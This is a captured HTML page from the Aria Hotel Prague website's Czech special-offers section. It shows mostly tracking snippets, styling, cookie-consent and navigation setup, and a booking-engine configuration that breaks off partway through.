

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ariahotel.net/cs/special-offers
body_size: 18404
content:
<!doctype html>
<html dir="ltr" lang="Czech" data-lang="" data-template="offer-grid" data-template-source="tc-theme">
<head>
<script>
	var galaxyInfo = {
		website_id: 4361,
        tvs: 0,
	    cms_id: 129923,
	    iso: "cs",
	    local: "cs",
	    traduction_id: 16,
	    env: "prod",
	    domain_unique_id: "266d0a99542a4a074c0f1d44c9c66188",
	    proxy_url: "https://tc.galaxy.tf",
	    proxy_key: "be919ae4395a4e0ff93f5abd24668766",
	    proxy_url_lead: "https://tc.galaxy.tf/leads?key=be919ae4395a4e0ff93f5abd24668766&glx-website-id=4361&glx-trad-id=16",
	    proxy_user_pool_id: "",
	    item_previous:"",
	    item_current:"",
	    item_next_item:"",
	    item_count:"0",
	    auto_visibility_start: "",
	    auto_visibility_end: "",
	    visibility_redirect_url: "",
	    locales_theme:"/cs/json/locale/4361/1/16",
	    live_website: true,
	    backstage: "https://www.travelclick-websolutions.com"
	}
	</script>
<script type="text/javascript" src="https://app.secureprivacy.ai/script/611395388a283b2579814c64.js"></script>
<script>
    window.addEventListener("sp_init", function (evt) {
        window.sp.switchLanguage('cs');
    }, false);
</script>
<script>var galaxyGMS=function(){var e;return{isUserLoggedIn:function(){try{var r=sessionStorage.getItem("gms_profil_data")||localStorage.getItem("gms_profil_data");return!!(r&&(e=JSON.parse(r))&&e.firstName&&e.timestamp&&45>(+new Date-e.timestamp)/1e3/60)}catch(e){return!1}},userTierKey:function(){if(this.isUserLoggedIn()){var r=e.levelName;if("string"==typeof r)return r.toLowerCase().replace(/ /g,"_")}return!1}}}();</script>

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cinzel:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cinzel:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cinzel:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=1">
<link rel="stylesheet" href="/css/custom/4361/1/main/8638aa80ec39eb29eb818c156787ee9b/main.css" data-theme-name="th1">
<script>
// Picture element HTML5 shiv
document.createElement( "picture" );
</script>
<script>var BIDnumber = '177877';</script>

<style>
  :root {
    --btn-animation-type: Instant;

    --hero-animation-type: ;
    --hero-animation-start: No animation;
    --hero-animation-slider: Fade out image;
    --hero-animation-slider-delay: 6000ms;
    --hero-animation-pages: Homepage;

    --on-scroll-animation: ;
    --on-scroll-animation-pages: ;
  }
</style>
<script>
    console.log('Inside Theme Extension - Global Head', 'prod');
</script>
<!--


<link rel="stylesheet" href="/css/custom/4361/287/main/a62fca40210794c20adc6626e2acbc25/main.css" /> -->



<script>
  const tcIntegratedDatalayerConfig = {
    website: {
  name: "Aria Hotel Prague",
  type: '3',
  tvs: '0',
  nbHotel: 

  '1'


 ,
},
    websiteItem: {
  bid: '177877',
  
  hotelId: '4415',
  
  bookingEngineHotelId: '15760',
  bookingEngineProvider: 

"iHotelier (BE5)"


,
  branding: {
    name: 

"Aria Hotel Prague"

, // new
    brand: 

"Aria hotel B"


,
    masterBrand: 

"Aria Hotel Prague MB"  


,
    chainId: 'false',
  },
  location: {
    city: "Hlavn\u00ed m\u011bsto Praha",
    country: "Czechia",
    countryCode: "CZ",
    state: "Hlavn\u00ed m\u011bsto Praha",
  },
  rating: '0',
  roomTypesCount: '3'
},
    hotelInDetail: 
{
  
  bid: '177877',
  hotelId: '4415',
  bookingEngineHotelId: '15760',
  bookingEngineProvider: "iHotelier (BE5)",
  branding: {
    name: "Aria Hotel Prague", // new
    brand: "Aria hotel B",
    masterBrand: "Aria Hotel Prague MB",
    chainId: 'false',
  },
  location: {
    city: "Hlavn\u00ed m\u011bsto Praha",
    country: "Czechia",
    countryCode: 'CZ',
    state: "Hlavn\u00ed m\u011bsto Praha",
  },
  rating: '0',
  roomTypesCount: '3'
  
},
    ibe: {
  ibeGeneral: [{"id":4315,"hotel_id":4415,"months_id":2,"is_enable_rate_desktop":1,"rate_display_id":1,"rate_display":"Average per night","default_rate_display":"Average per night","default_rate_display_id":1}],
  ibeProductDisplay: [{"id":4305,"hotel_id":4415,"is_service_enhancements":0,"is_mandatory":0,"default_product_tab_id":1,"desktop_layout_id":3,"desktop_layout_settings_id":4,"desktop_layout_default_id":1,"rooms_tab_id":3,"rates_tab_id":3,"packages_tab_id":2,"offers_tab_id":3,"filters_ids":"2,3,9,7,4,6,8"}]
},
  };
  
  if (!window.GLXExtensions){
    window.GLXExtensions = { tcIntegratedDataLayer: { isEnabled: true, config: tcIntegratedDatalayerConfig } }
  } else {
    window.GLXExtensions.tcIntegratedDataLayer = { isEnabled: true, config: tcIntegratedDatalayerConfig }
  } 
</script>

<link rel="preload" href="/css/custom/4361/307/main/6590b5c95ef3003ed3eb6e5308e98c22/main.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/css/custom/4361/307/main/6590b5c95ef3003ed3eb6e5308e98c22/main.css" /></noscript>
<style>
/* While loading */
glx-tc-lead-rate:not([data-state="ready"]) {
    opacity: 0.5;
    cursor: wait;
}
/* avoid content jumping after loading in case there is no fallback */
glx-tc-lead-rate-member-value,
glx-tc-lead-rate-value {
    &:empty::before {
        content: '\00a0'; /* &nbsp; equivalent to force taking space */
    }
}
/* If there is no rate or fallback, we hide the rate */
glx-tc-lead-rate[data-empty="true"] {
    display: none!important;
}
</style>


<!-- webcomponents for rates from proxy -->
<script type="module" src="/integration-tools/rate-components/public/rates-proxy.js?v1.3.0" ></script>


<link type="image/x-icon" href="https://image-tc.galaxy.tf/wipng-nhgtrqn4nym51tnep93hkkwh/favicon.png" rel="shortcut icon"/>
<style>
.discount{
    background-color: #B5A15A;
    font-family: "Cinzel regular";
    color: #FFF;
    padding: 12px;
    font-size: 20px;
    position: absolute;
    top: -40px;
    line-height: 0.8em;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.03em;
  display: block;
  max-height: 45px;
  width: 100%;
  z-index: -999999999;
}
.discount a:hover{ text-decoration: none; color: white;}
.discount:hover{background-color: #000; text-decoration: none; color: white;}

.postdiscount{
    background-color: transparent;
    font-family: "Cinzel regular";
    color: #FFF;
    padding: 12px;
    font-size: 20px;
    position: absolute;
    top: 0px;
    line-height: 0.8em;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.03em;
  display: block;
  max-height: 45px;
  width: 100%;
  z-index: 9;
  height: 60px;
}

.postdiscount:hover{background-color: rgba(255,255,255,0.3);}

#bm-hero-container .booking-mask-box--vertical {
    z-index: 100;
    position: absolute;
    right: 0;
    top: 150px;
}

.bm-box-wrapper, .bm__tooltip, .promoCode__tooltip {
	background: rgba(255,255,255,0.9);
	color: #735F2B;
	font-size: 1.4rem;
	line-height: 24px;
	width: 270px;
	text-align: center;
	z-index: 2;
	margin-top: 40px;
}

@media (min-width: 1200px){
  .m-color-box {
    display: block;
    column-count: 2;
  	padding-bottom: 40px;
  }
  .m-color-box--item {
    width: 100% !important;
  }
}

@media (min-width: 768px){
.bm--inline-nav-bar .booking-mask-box-wrapper {
    top: calc(100% + 40px);
    position: absolute;
    right: 0;
}
}

@media (max-width: 768px){
.weather{display:none;}
}


</style>

<!-- SF 003132593 -->
<meta name="facebook-domain-verification" content="crnqd8ao9whfdgltonfmqx45pqgl6n" />
<script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script>

<title>Speciální nabídky v Aria Hotel Prague</title>
<meta name="description" content="Ať už navštívíte Prahu za prací nebo za zábavou, zde si můžete zpříjemnit Váš pobyt." />
<meta name="keywords" content="" />
<meta property="og:site_name" content="Aria Hotel Prague" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="google-site-verification" content="Oyh2E28_ThGi83zsZNaOofS8kI-TAZcWiSmj1ZUHvQs" />
<link rel="canonical" href="https://www.ariahotel.net/cs/special-offers" />
<link rel="alternate" href="https://www.ariahotel.net/special-offers" hreflang="en" />
<link rel="alternate" href="https://www.ariahotel.net/cs/special-offers" hreflang="cs" />
<meta property="og:url" content="https://www.ariahotel.net/cs/special-offers" />
<meta property="og:title" content="Speciální nabídky v Aria Hotel Prague" />
<meta property="og:description" content="Ať už navštívíte Prahu za prací nebo za zábavou, zde si můžete zpříjemnit Váš pobyt." />
<meta property="og:locale" content="cs" />
<meta name="msvalidate.01" content="FC8DDDBA14DDD21A3DE6171B9064C163" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.ariahotel.net\/cs","name":"Domovsk&aacute; str&aacute;nka"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.ariahotel.net\/cs\/special-offers","name":"Speci&aacute;ln&iacute; nab&iacute;dky"}}]}</script>
<script>var websiteID = 4361;</script>
<script>var cms = 129923</script>
<script>var ts_roll_up_tracking = 'enabled';</script>
<script> var ts_analytics = {"booking_engine_hotel_id":"15760","hotel_bid":177877,"master_brand_bid":"","brand_bid":"","master_brand_chain_id":""}</script>
<script>
var dl = {"pageLanguage":"cs","tvs":"tvs_no","websiteLanguage":"cs","pageSection":"not_applicable","pageSubSection":"not_applicable","contentGroup":"not_applicable","globalProduct":"web","event":"datalayer-first-render","productPurchased":"essentials","propertyWebsiteLanguages":3,"webHostname":"ariahotel.net","parentHostname":"not_applicable"};
				dl.loggedIn = galaxyGMS.isUserLoggedIn() ? "yes" : "no";
				dl.memberTier = galaxyGMS.userTierKey() ? galaxyGMS.userTierKey() : "null";
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TL2MM4B');
		</script>

<style>
/* For WYSIWYG content, CSS class are added to figure/images instead of relying only on inline style attribute. These images have the class "glx-cke5-image" added so we can target them safely. */
figure.image_resized.glx-cke5-image[style*="width"] img {
    width: 100%;
    height: auto;
}
</style>
<script>
				(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-5S9Z6G');
				</script>
<script>_dynamic_base = "https://dynamic.travelclick-websolutions.com"</script>
</head>
<body class="g_offer-grid no-js sticky-footer header1
   has-secondary-navigation   remove-level-three-navigation" 
   
   
>
<script>document.body.classList.remove("no-js");document.body.classList.add('js-loading');</script>
<script>
  var websiteGlobalVariables = {
    'rates': {
      'hideOldPrices': false
    }
  };

  // Set the CSS custom property dynamically
  document.documentElement.setAttribute(
    'data-hide-old-prices',
    websiteGlobalVariables.rates.hideOldPrices
);
</script>
<a href="#header-content" class="skip-main">Skip to navigation</a>

<a href="#site-content" class="skip-main">Zpět na hlavní obsah</a>

<a href="#footer-content" class="skip-main">Skip to footer</a>

<img id="tc-theme-svg-list" src="/integration/tc-theme/public/svg/svg-icons.svg" alt="Website's SVG icons" width="0" height="0"/>






<script>
  (function () {
      const initializeCookieConsent = () => {
        window.cookieconsent.initialise(
          {
            palette: {
              
            },
            layout: "basic-close",
            "position": "bottom",
            window: [
              "<section aria-label='Cookie policy' aria-describedby='cookieconsent:desc' class='cc-window \{\{classes\}\}'>",
                "<div class='container'>",
                  "<div class='cc-window--container'>",
                    "\{\{children\}\}",
                  "</div>",
                "</div>",
              "</section>"
            ].join(''),
            elements: {
              close: '<button class="cc-close" aria-label="Dismiss cookie policy">\{\{close\}\}</button>',
              dismiss: '<button tabindex="0" role="button" class="cc-btn cc-dismiss btn btn-action">\{\{dismiss\}\}</button>',
              messagelink: [
                '<span id="cookieconsent:desc" class="cc-message">',
                  '\{\{message\}\}',
                  '<a tabindex="0" class="cc-link" href="\{\{href\}\}" \{\{target\}\} >',
                    '\{\{link\}\} ',
                  '</a>',
                '</span>'
              ].join(''),
            },
            content: {
              close: '<svg class="icon icon-cross" aria-hidden="true"><use href="#icon-cross"></use></svg>',
              
                message: "By using our website you are consenting to our use of cookies in accordance with our Cookie Policy.",
              
              
                link: "Přečtěte si více",
              
              
                dismiss: "Accept",
              
              
                href: "/cs/privacy-policy",
                target: '',
              
            }
          },
          function(popup) {
            var handler = function(event) {
                // fixes voiceover interaction
                let userClicked = (event.type === 'click') && (event.button == '0');
                // if key <enter> or <space>
                let userPressedKey = (event.keyCode === 13 || event.keyCode === 32);

                if (userClicked || userPressedKey) this.click();
            };
            document.querySelector('.cc-dismiss').addEventListener('keyup', handler)
            document.querySelector('.cc-close').addEventListener('keyup', handler)
            document.querySelector('.cc-close').addEventListener('click', handler)
          }
        )
      };

      let script = document.createElement('script');
      script.src = "/integration/tc-theme/public/vendor/cookieconsent.min.js";
      script.addEventListener("load", () => {
        initializeCookieConsent();
      });
      document.body.append(script);
    })();
</script>
    <style>
        .id-0f6672bf228a2760df89c8b525c0ac52 .dialog-close, .id-0f6672bf228a2760df89c8b525c0ac52.m-popup {
            color: #000000;
        }
    </style>








  <script type="text/template" id="extension-zone-cs-container">
<div class="cs-container"></div>
</script>
<script>
  if(!window.hotelModule) {
    window.hotelModule = [];
  }
  window.hotelModule['id-b56be4372151100e878ac07902506c38'] = {
    url: '/cs/json/search/1/16/hotels-dropdown-data.json'
  }
  window.headerMenu = {navItems: [{"url":"\/cs\/about-us","current":"","name":"O N\u00c1S","target":""},{"url":"\/cs\/rooms-suites","current":"","name":"Pokoje A Apartm\u00e1","target":"","subpages":[{"url":"\/cs\/rooms-suites\/rooms","current":"","name":"Pokoje ","target":""},{"url":"\/cs\/rooms-suites\/apartm\u00e1ny","current":"","name":"Signaturn\u00ed apartm\u00e1","target":""}]},{"url":"\/cs\/facilities","current":"","name":"Vybaven\u00ed","target":""},{"url":"\/cs\/dining","current":"","name":"Restaurace","target":""},{"url":"\/cs\/weddings","current":"","name":"Svatby","target":""},{"url":"\/cs\/meetings-events","current":"","name":"Konference A Akce","target":""},{"url":"\/cs\/location","current":"","name":"Lokalita","target":""},{"url":"\/cs\/photo-gallery","current":"","name":"Fotogalerie","target":""},{"url":"\/cs\/music-concept","current":"","name":"Hudebn\u00ed Koncept","target":""}]}
  window.headerConfigs = {
      headerId: 'id-b56be4372151100e878ac07902506c38',
      hrefLanguage: 'cs',
      showSecondaryNavigation: true,
      showLevelThreeNavigation: false,
      secondaryNav: [
    {
      linkUrl:'/cs/special-offers',
      linText: 'SPECI\u00c1LN\u00cd NAB\u00cdDKY',
      linkTarget: false
    },

    {
      linkUrl:'/cs/free-at-aria',
      linText: 'ZDARMA V ARII',
      linkTarget: false
    },

    {
      linkUrl:'/news',
      linText: 'NOVINKY',
      linkTarget: false
    },

    {
      linkUrl:'/cs/contact-us',
      linText: 'KONTAKT',
      linkTarget: false
    },
],
      logo: {
        link: '/',
        linkTarget: false,
        title: 'Zp\u011bt na domovskou str\u00e1nku',
        hasBackground: false,
        background: '#232323',
        hasScrollLogo: true,
        scrollLogo: 'https://image-tc.galaxy.tf/wipng-7tbmyoc65fyg0muyt346lof31/aria-03.png?width=500',
        scrollLogoAlt: '',
        hasMobileLogo: true,
        mobileLogo: 'https://image-tc.galaxy.tf/wipng-7tbmyoc65fyg0muyt346lof31/aria-03.png?width=250',
        logo:'https://image-tc.galaxy.tf/wipng-2e5cy9xt62fumaun6zuyfjto2/aria-100px.png?width=500',
        logoAlt: '',
        additionalLanguagesLogosSettings: {
          isEnabled: false,
          hasLogo: false,
          logo: '',
          hasScrollLogo: true,
          scrollLogo: '',
          scrollLogoAlt: '',
          hasMobileLogo: false,
          mobileLogo: '',
          hasBackground: false,
          background: '',
        },
      },
      showLanguageSwitcher: true,
      languageSwitcher: {
  
    languageCount: '2',
    currentLanguage: 'ČESKY',
    currentLanguageShort: 'CZE',
    languages: [
              {
          url: '/special-offers ',
          local: 'en',
          full: 'ENGLISH',
          short: 'ENG',
        },
          ]
  
},
      showCurrencySwitcher: true,
      hasPhoneNumber: true,
      phoneNumber: '(+420) 225 334 111',
      phoneNumberSanitized: '+420225334111',
      phoneNumberLabel: '',
      hasSubpages: true,
      maxNavItems:'7',
      hamburgerIconColor: '',
      bookNowLabel: 'Rezervovat nyn\u00ed',
      dropShadowOnScroll: true,
      headerMenu:{ navItems:'' },
      gmsHeaderDropdown: {},
      hotelDropdownConfig:{
        crossWebsiteLinking: false,
        homeLink: '',
        homeLinkLabel: ``,
        homeIcon: false,
        customHomeIcon: '',
        groupHotelsDropdowns: '',
        defaultHotel: ``,
        uncategorisedHotel: ``,
      },
      locales: {
        showSubMenuFor:'show submenu for',
        moreLink:'V\u00edce odkaz\u016f',
        mainNavigation:'main navigation',
        opensBookingMask:'Otev\u0159\u00edt rezervaci ',
        closeBookingMask:'Zav\u0159\u00edt rezervaci',
        closeMoreMenu:'close more menu',
        backToTheMenu:'back to the menus',
        gms_helloUser:'GMS Hello,',
        gms_signOut:'GMS-Nav- Sign Out',
        gms_point: 'GMS Point',
        gms_points: 'GMS Points',
        gms_night:'GMS Night',
        gms_nights:'GMS Nights',
        gms_stay:'GMS Stay',
        gms_stays:'GMS Stays',
        call_us:'call us at',
        menu:'Menu'
      }  
    }
</script>
<div id="header-one" class="header-one header-logo-alts" data-scroll-logo-alt="" data-logo-alt="" >
  <header-one></header-one>
</div>
 
   

<!-- BM CORE SETTING EXAMPLE -->
<script>
  const calendarSettings = {
  
    displayDateFormat:"MM/DD/YYYY",
    isLargeLayout: true,
  
  siteLanguage: 'cs',
  firstDayOfTheWeek: 0,
  monthsToShow: 1,
  showDaysInNextAndPreviousMonths: false,
  
    minimumDaysOfStay: 1,
    minimumDaysOfStayDefault: 1,
    minimumDaysOfStaySecondary: 1,
    minimumDaysOfStayDefaultSecondary: 1,
    useMinimumDaysOfStaySecondary: false,
  
  useDefaultArrows: false,
  arrowsCustomClass: {
    prev: 'icon icon-arrow-left',
    next: 'icon icon-arrow-right',
  },
  checkIn: {
    field: 'bm-checkin-input',
    trigger: 'bm-checkin-trigger',
    container: 'bm-calendars',
  },
  checkOut:{
    field: 'bm-checkout-input',
    trigger: 'bm-checkout-trigger',
    container: 'bm-calendars',
  },
  flexibleDates: {
    enabled: false,
    field: 'flexible-dates-input',
    content: 'My dates are flexible',
    checkedMark: '<svg class="icon icon-arrow-bottom"><use href="#icon-check"></use></svg>'
  },
  ratesInCalendar: {
    enabled: false,
    device: 'desktop',
    dailyRatesData: [],
    indicatorColor: '',
    customCalendar: {
      calendarContainer: 'bm-rates-calendar',
      monthsContainer: 'bm-rates-calendar-months',
      monthsTrigger: 'bm-rates-month-trigger',
      daysContainer: 'bm-rates-calendar-days',
      daysTigger: 'bm-rates-calendar-days',
      applyTigger: 'bm-rate-calendar-apply',
      closeTigger: 'bm-rate-calendar-close',
    },
    indicatorLabel: "Lowest available rate",
    rateLabel: "Ceny od",
    backBtnLabel: "Go back",
    monthSelectorLabel: "Select your dates",
    applyBtnLabel: "Apply dates",
  },
  wcag: {
    selectedCheckInDate: "Selected check in date is",
    selectedCheckOutDate: "Selected check out date is",
    selectedCheckInDateText: "This button opens the calendar to select check in date.",
    selectedCheckOutDateText: "This button opens the calendar to select check out date.",
    selected: "Selected",
    checkInLiveRegionId: 'checkin-region',
    checkOutLiveRegionId: 'checkout-region',
    incorrectDateFormatEntered: "Incorrect date format used, please use date format",
    minimumDaysOfStay: "Minimum Night Stay",
    calendarExpanded: "Calendar Expanded",
  },
  labels: {
    previousMonth: "P\u0159ede\u0161l\u00fd m\u011bs\u00edc",
    nextMonth: "P\u0159\u00ed\u0161t\u00ed m\u011bs\u00edc",
  }
};
  const bm_core_settings = {
  dataContainer: 'bm-app',
  container: 'bm-box-wrapper',

  startingDate: '2021-05-20',

  calendars: calendarSettings,
  leadRates: {
    showRates:  1 ,
    showStrikeThroughRate: false,
    displayPrice: 'lead-rates-price',
    bestRateLogo: {
      enabled: false,
      logo: "",
      fallbackText: ""
    } 
  },
  wcag: {
    bookNow:{
      id: 'booking-mask-submit',
      opensInANewTab: "Otev\u0159e se v nov\u00e9m okn\u011b"
    }
  },

  saveBookingSession:  false ,
  website: {
  hotelTypeId: '3',
  booking_engine_hotel_id: '15760',
  booking_mask_url: 'https://reservations.travelclick.com/15760?',
  booking_engine_provider_id:  '29' ,
  second_booking_engine_provider_id: '0',
  second_booking_engine_hotel_id: '0',
  second_booking_engine_url: '',
  second_booking_mask_url: '',
  hasFamilyPricing: false,
  be_open_in_new_tab: false ,
  
    hotels:[]
  
},


module: 'hotel',
id: '4415',

};
  const bm_ui_settings = {
  dataContainer: 'bm-app',
container: 'bm-box-wrapper',
containers: {
  'header1': {
    vertical: { 
      base: '#bm-hero-container',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }, 
    horizontal: {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'area-search': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'horizontal-hotel-plus-air': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }
  },
  'header2': {
    vertical: { 
      base: '#bm-vertical-base',
      noHero: '#no-hero',
      collapsed: '#bm-vertical-base',
      triggers: '.bm-collapsed-wrapper'
    }, 
    horizontal: {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'area-search': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'horizontal-hotel-plus-air': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }
  },
  'headerAdvanced': {
    vertical: { 
      base: '#bm-hero-container',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }, 
    horizontal: {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'area-search': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'horizontal-hotel-plus-air': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }
  },
},
hero: {
  container: 'm-hero',
  typeShort: 'm-hero_short'
},
//area-search
areaSearch: {
  enabled: false,
  URL: '',
  URLTarget: '',
  sortResultsBy: '',
  helperText: false,
  locationFieldSearch: false,
  disableCountrySearch: false,
  disableRegionSearch: false,
  disableCitySearch: false,
  disablePoiSearch: false,
  disableSearchIcons: false,
  enableAllDestinationSearch: false,
  hideCounterPerLevel: false,
  hideSecondaryInfomation: false,
  promocodePopUp: {
    container: 'bm-as-promocode-popup',
    trigger: 'bm-as-promocode-trigger',
    mobileClose: 'bm-as-promocode-close',
    mobileSaveChanges: 'bm-as-promocode-save-changes',
  }
},
roomPopUp: {
  enabled: 
    
      false
    ,
  cmsShowChildrenAges:  false ,
  container: 'bm-pu-room-options',
  roomContainer: 'bm-pu__rooms-container',
  roomsSelector: 'js-as-room',
  roomNumber: 'js-room-number',
  childAgesContainer: 'js-room-child-ages',
  infantAgesContainer: 'js-room-infant-ages',
  trigger: 'bm-pu-room-trigger',
  triggerGuestCount: 'guest_count',
  triggerGuestLabel: 'guest_label',
  triggerAdultCount: 'adult_count',
  triggerAdultLabel: 'adult_label',
  triggerChildrenCount: 'children_count',
  triggerChildrenLabel: 'children_label',
  triggerRoomCount: 'room_count',
  triggerRoomLabel: 'room_label',
  mobileClose: 'bm-pu-room-close',
  mobileSaveChanges: 'bm-pu-room-save-changes',
  selectRoomLabel: "This button opens the room selector.",
  addRoom: 'add-room',
  removeRoom: 'subtract-room',
  trashRoom: 'bm-pu__room-remove',
  roomCounter: 'bm-pu-room-counter',
  adultSelector: 'bmadults',
  childSelector: 'bm-children',
  infantSelector: 'bm-infants',
  labels: {
    roomOptionsSaveChanges: "ASM Save Changes",
    roomSingular: "Room",
    roomPlural: "Pokoje",
    guestSingular: "Guest",
    guestPlural: "Guests",
    labelAdults: "Dosp\u011bl\u00ed",
    labelChildren: "D\u011bti",
    childAgeInformation: "ASM < 11 years old",
    infantAgeInformation: "ASM < 2 years old",
    selectYourOccupancy: "ASM Select your occupancy",
    addRoom: "ASM Add Room",
    removeRoom: "ASM Subtract Room",
    occupancy: "Occupancy",
  }
},
// button only
buttonOnly: {
  enabled: false,
  URL: '',
  URLTarget: '',
  buttonClass: ''
},
//book  now buttons
bookNow: {
  mobile: {
    open: 'js-trigger-open-collapse',
    openLabel: "Rezervovat Nyn\u00ed",
    close: 'js-trigger-close-collapse',
    closeLabel: "Zav\u0159\u00edt"
  },
  desktop: {
    id: 'booking-mask-submit',
    label: "Rezervovat Nyn\u00ed",
    open: 'js-trigger-open-collapse',
    openLabel: "Rezervovat Nyn\u00ed",
    close: 'js-trigger-close-collapse',
    closeLabel: "Zav\u0159\u00edt"
  }
},
// layout
layout: 'vertical',
fullyExpanded: false,
horizontalIsFullWidth: false,
isSticky: false,
position: 'right',
collapsed: 'opened',
collapsePosition: 'in-line',
//check in/out labels
checkInLabel: "P\u0159\u00edjezd",
checkOutLabel: "Odjezd",
requiredFieldsLocal: "* Fields Required",
headerType: null,
  //calendars information shared with core
  calendars: calendarSettings,
  //hotel select
hotelSelect: 'booking-mask-hotel',
hotelSelectWrapper: 'booking-mask-hotel-wrapper',
selectHotelLabel: "Select hotel",
selectHotelPlaceHolder: "Select hotel",
showNumberOfHotels: false,
hotelSelectRequired: false,
showHotelCountry: false,
//rooms
showRooms: true,
rooms: {
  id:'bm-rooms',
  min: '1',
  max: '5',
  defaultValue: "1",
  label: "Pokoje",
  required: false
},

//adults 
showAdults: true,
adults: {
  id:'bmadults',
  min: '1',
  max: '5',
  defaultValue: "2",
  label: "Dosp\u011bl\u00ed",
  required: false
},

//children
showChildren: true,
children: {
  id:'bm-children',
  min: '0',
  max: '5',
  defaultValue: '0' || 0 ,
  label: "D\u011bti",
  required: false,
  disabled: false
},
childAges: {
  id:'bm-childAges',
  min: 0,
  max: 12,
  defaultValue:  0 ,
  label: "Child age by Check-in",
  required: false,
  infantEnabled: false
},

//infants
showInfants:  false ,
infants: {
  id: 'bm-infants',
  min: '0',
  max: '2',
  defaultValue: '0' || 0,
  label: "Infants",
  required: false,
  disabled: false
},
infantAges: {
  id: 'bm-infantAges',
  min: 0,
  max: 1,
  defaultValue:  0 ,
  label: "Infants age by Check-in",
  required: false
},
//hotel + air
showHotelAir: false,
hotelAir: {
  preselectHotelAir: false,
  hotelId:'hotel-only-btn',
  airId:'hotel-air-btn',
  srLabel: "BM Select booking type",
  hotelLabel: "BM Hotel",
